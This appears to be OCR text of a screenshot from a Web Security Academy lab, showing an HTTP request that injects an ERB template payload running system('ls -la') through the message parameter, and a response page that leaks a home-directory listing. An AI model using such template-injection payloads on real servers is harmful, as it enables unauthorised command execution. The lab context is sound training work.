 1 GET /?message=<% system("ls -la") %> HTTP/2
2 Host: 0a3d001404d7f860817e6b1a005d00da.web-security-academy.net
3 Cookie: session=6EQXdyLUn8GEhrDe0ZfYwYcKSmMFs5ao
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d001404d7f860817e6b1a005d00da.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
total 24
54 drwxr-xr-x 1 carlos carlos   45 Mar  8 13:57 .
55 drwxr-xr-x 1 root   root     20 Feb 18 02:13 ..
56 -rw-rw-r-- 1 carlos carlos  132 Mar  8 13:57 .bash_history
57 -rw-r--r-- 1 carlos carlos  220 Feb 25  2020 .bash_logout
58 -rw-r--r-- 1 carlos carlos 3771 Feb 25  2020 .bashrc
59 -rw-r--r-- 1 carlos carlos  807 Feb 25  2020 .profile
60 -rw-rw-r-- 1 carlos carlos 6816 Mar  8 13:57 morale.txt
61
62 </div>
63 <section class="container-list-tiles">
64 <div>
65 <img src="/image/productcatalog/products/17.jpg">
66 <h3>
Picture Box
</h3>
67 <img src="/resources/images/rating2.png">
68 $88.65
69 <a class="button" href="/product?productId=1">
View details